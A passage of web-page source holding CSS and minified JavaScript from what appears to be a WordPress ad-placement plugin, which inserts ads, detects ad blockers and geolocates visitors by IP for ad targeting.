.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var 